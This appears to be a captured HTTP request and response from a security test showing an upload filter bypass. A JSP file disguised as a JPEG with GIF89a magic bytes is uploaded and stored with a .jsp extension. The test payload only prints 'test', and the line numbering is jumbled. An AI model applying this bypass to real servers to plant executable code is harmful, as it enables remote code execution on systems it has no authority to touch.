 Request
Pretty Raw Hex MarkInfo \n
8 Accept: application/json, text/javascript, */*; q=0.01
9 Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139", "Chromium";v="139"
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynZpbfmMUGhZ2xFmT
1 Sec-Ch-Ua-Mobile: ?0
2 Origin:
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Priority: u=1, i
0 Connection: keep-alive
1
2 ------WebKitFormBoundarynZpbfmMUGhZ2xFmT
3 Content-Disposition: form-data; name="file"; filename="xss.jsp"
4 Content-Type: image/jpeg
5
6 GIF89a
7 <%
8 out.println("test );
9 %>
0
1
2
3
4
5 ------WebKitFormBoundarynZpbfmMUGhZ2xFmT
6 Content-Disposition: form-data; name="thematicPath"
7
8
9 ------WebKitFormBoundarynZpbfmMUGhZ2xFmT--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type,
6 Strict-Transport-Security: max-age=0
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 53
12 Date: 2025
13 Keep-Alive: timeout=20
14 Connection: keep-alive
15
16 {
"thematicPath":"D:/ 2ed5b4.jsp"
}